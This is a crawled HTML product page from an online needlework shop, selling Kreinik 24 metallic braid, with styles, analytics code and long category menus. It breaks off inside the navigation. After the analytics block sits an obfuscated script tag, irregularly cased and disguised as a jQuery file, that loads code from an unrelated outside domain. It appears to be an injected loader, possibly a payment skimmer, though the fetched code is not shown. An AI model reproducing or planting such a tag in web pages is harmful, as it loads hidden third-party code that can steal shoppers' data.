

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.needleworkdiscount.com/page/kreinik24
body_size: 14847
content:
<!DOCTYPE html>
<html>
<head>
<title>Kreinik Metallic Thread 24</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://www.needleworkdiscount.com/product/K24-">
<meta property="og:title" content="Kreinik 24 - Canvas Braid">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.needleworkdiscount.com/files/2459284/uploaded/k24.jpg">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#0020f7; }
body { font-family:Arial; font-size:12px; color:#000000; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#bfc9df !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#000000; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7285af; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7285af; }
.areapanel#bottom { padding:20px 10px 0px 10px; }
.areapanel#center { padding-left:20px; padding-right:10px; margin-bottom:20px; }
.areapanel#center .border { padding:10px; background-color:#eef1f7; }
.areapanel#center .border .title { margin-bottom:5px; }
.areapanel#left, .areapanel#right { margin:20px 10px 20px 10px; }
.bar { height:8px; border-top:1px solid #ffffff; }
.border { border:1px solid black; padding:5px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.border > .title { background-color:transparent; }
.breadBar { height:15px; border-bottom:1px solid #ffffff; }
.breadcrumbs { margin-left:20px; }
.breadcrumbs .delimiter { font-size:8px; padding:0 7px; }
.center-cell, .right-cell { background-color:#ffffff; }
.centersize { width:810px; }
.color55 { background-color:#c7cee0; }
.heading { margin-bottom:5px; }
.left-cell, .center-cell, .right-cell { vertical-align:top; }
.leftline { border-left:2px solid #ffffff; }
.leftsize, .rightsize { width:175px; }
.lightbg { background-color:#b1bdd7; }
.lightColor { background-color:#dfe3ee; }
.logo { float:left; padding-top:20px; padding-left:30px; }
.logo-panel { height:122px; }
.logo-panel td { vertical-align:top; }
.logoBack { background-color:#8d9abc; }
.logocontainer { position:relative; }
.menu-cell { vertical-align:top; }
.menuLine { border-bottom:1px solid #ffffff; }
.navigation.popup { background-color:#dfe3ee; z-index:100; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#6a778f; color:#fff; }
.pageImage-container { width:810; text-align:right; padding-right:1px; }
.pagelayout { width:100%; margin-bottom:30px; }
.pageTitle-container { width:810; padding-top:15px; padding-left:40px; padding-bottom:15px; }
#right {  }
.rightline { border-right:2px solid #ffffff; }
.siteelements { position:absolute; right:0px; top:0px; padding:8px; }
.siteelements span { display:block; text-align:right; }
.siteelements .link { color:#6a778f; font-size:9px; }
.siteImage-container { position:absolute; bottom:145px; left:-1px; width:100%; height:100%; }
.siteImageTd { vertical-align:bottom; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:right; border-bottom:1px solid #8d9abc; }
.sitenavigation td.item.last { border-bottom:1px solid #ffffff; }
.sitenavigation td.selected { background-color:#8d9abc; }
.welcomeArea { padding:10px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768640480122"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768640466226"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Record('record_34', {});
	new Record('record_35', {});
	new Record('record_36', {});
	new Record('record_37', {});
	new Record('record_38', {});
	new Record('record_39', {});
	new Record('record_40', {});
	new Record('record_41', {});
	new Record('record_42', {});
	new Record('record_43', {});
	new Record('record_44', {});
	new Record('record_45', {});
	new Record('record_46', {});
	new Record('record_47', {});
	new Record('record_48', {});
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchwords_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchfrom_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchto_611083414').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10673733-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2459284);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-5046884-2");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2459284.min.js></scRIpt>

<div id="fb-root"></div>
<table class="pagelayout">
	<tr class="sizer">
		<td></td>
		<td class="leftsize"></td>
		<td class="centersize"></td>
		<td class="rightsize"></td>
		<td></td>
	</tr>
	<tr class="logo-panel">
		<td>&nbsp;</td>
		<td class="logoBack leftline" colspan="2"><div class="logocontainer"><div class="siteelements" id="siteelements">
Custom</div>
<a href="/"><img class="logo" dataeditor="site_2459284_logo" imageeditor="site_2459284_imageurl" src="/burgen/logo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;logo.image.url=%2Ffiles%2F2459284%2Fuploaded%2Flogo6.png&amp;company.font=LucidaSansUnicode&amp;company.font.size=36&amp;company.fill.color=fcfcfc&amp;logo.image.mask.apply=false&amp;cache=1768613843008"></a></div></td>
		<td class="logoBack rightline"></td>
		<td>&nbsp;</td>
	</tr>
	<tr class="bar">
		<td></td>
		<td class="logoBack leftline rightline" colspan="3"></td>
		<td></td>
	</tr>
	<tr class="breadBar">
		<td class="lightbg"></td>
		<td class="lightColor leftline"></td>
		<td class="lightColor"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home (%Reduced)</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/thread">Thread and Yarn</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/page/kreinik">Kreinik</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/page/kreinik24">Kreinik24</a></div>
</td>
		<td class="lightColor rightline siteImageTd"><div style="position:relative; bottom:0px; left:0x; display:block"><div class="siteImage-container"><img class="siteimage" id="siteimage" src="/burgen/siteimage.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FsiteImage2.jpg&amp;picture.image.crop.apply=false&amp;cache=1768613843008"></div></div></td>
		<td class="lightbg"></td>
	</tr>
	<tr class="content-row">
		<td class="lightbg"></td>
		<td class="left-cell lightColor leftline">
			<table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1750;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home (%Reduced)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Home+%28%25Reduced%29&amp;context.state=ndd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/clearance" id="handle2"><img class="dynamicimage" alt="CLEARANCE" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=CLEARANCE&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/page/xslessthan5" id="handle3"><img class="dynamicimage" alt="Under $5.00" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Under+%245.00&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/nppaintedcanvas" id="handle4"><img class="dynamicimage" alt="NP Painted Canvas (75%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=NP+Painted+Canvas+%2875%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497509598">
Pre-Stitched Penelope</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/PCAnimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pccollegiate">
Collegiate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/npcframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcspecocc">
Holidays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pckitchen">
Household Decoration/Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcpatriotic">
Special Occasions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcsports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pctoys">
Toys and Standups</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/millhillbeads" id="handle5"><img class="dynamicimage" alt="Beads (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Beads+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497031656">
Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035586">
Antique Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035588">
Frosted Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035592">
Petite Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035594">
Magnifica Beads - Cylindrical Cut</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035596">
Glass Beads Size 6 and 8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497077702">
Bugle Beads</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/charms" id="handle6"><img class="dynamicimage" alt="Charms, Buttons (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Charms%2C+Buttons+%2840%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/xsfabric" id="handle7"><img class="dynamicimage" alt="Cross Stitch Fabric  (30-50%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Cross+Stitch+Fabric++%2830-50%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/charlescraft">
Charles Craft Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminaida">
Permin Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminlinen">
&nbsp;Linen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric14ct">
14 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric16ct">
16 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric18ct">
18 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric2226ct">
22-26 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric28ct">
28 Count Fabric</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/497129604" id="handle8"><img class="dynamicimage" alt="Needles, Pins (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Needles%2C+Pins+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needlesonly">
Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027718">
Needle Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497129602">
Pins</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/notions" id="handle9"><img class="dynamicimage" alt="Scissors, etc (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Scissors%2C+etc+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/scissors">
Scissors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stretcherframes">
Stretchers, Hoops, Tacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/organizers">
Organizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/oddsends">
Misc Embroidery</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/xspatterns" id="handle10"><img class="dynamicimage" alt="Patterns and Kits (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Patterns+and+Kits+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nppatterns">
NP Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/perforatedpaper">
Perforated Paper Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492317584">
Lavender and Lace Patterns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsangels">
Angels and Fairies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsanimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbeachy">
Beachy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasornaments">
Christmas Ornaments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasstockings">
Christmas Stockings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xseaster">
Easter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xshalloween">
Halloween</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsspecoccasions">
Holidays, Wedding, Months, Seasons, Birth & Birthday, Back to School, etc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xskitchen">
Kitchen, Dining and Home</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xspatriotic">
Patriotic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssanta">
Santas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsthanksgiving">
Thanksgiving</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsvalentines">
Valentines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/deluxemono" id="handle11"><img class="dynamicimage" alt="Deluxe Mono Canvas (30%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Deluxe+Mono+Canvas+%2830%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/page/497239612" id="handle12"><img class="dynamicimage" alt="Perforated Paper" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Perforated+Paper&amp;context.state=ddu&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation12">
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:550;">
<a class="link" href="/thread" id="handle13"><img class="dynamicimage" alt="Thread and Yarn" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Thread+and+Yarn&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/dmcthread">
DMCThreads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dmcfloss">
DMC Embroidery Floss</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCColorVariationsFloss">
DMC Floss Color Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc3">
DMC Perle Cotton 3</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc5">
DMC Perle Cotton 5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCPearlVariations">
DMC Pearl Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCCebelia10">
DMC Cebelia Size 10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/LightEffects">
DMC Light Effects Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcmetallic">
DMC Metallic Threads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCMetallicEmbroidery">
DMC Metallic Embroidery Thread</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/satinfloss">
DMC Satin Floss</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/kreinik">
Kreinik<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikblendingfilament">
Kreinik Blending Filament, Cord, Cable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik4">
Kreinik4</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik8">
Kreinik8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik12">
Kreinik12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik16">
Kreinik16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik24">
Kreinik24</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik32">
Kreinik32</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon18">
KreinikRibbon18</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon116">
KreinikRibbon116</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kreinikombre">
Kreinik Ombre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikmic">
Kreinik Micro Ice Chenille</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/metallic">
Metallic Threads and Ribbons (40-50%)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/treasurebraid">
Treasure Braid - 40% TO 45% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/petitetreasurebraid">
Petite Treasure Braid (40% Off)</a></div>
</div>
<div class="menuitem">
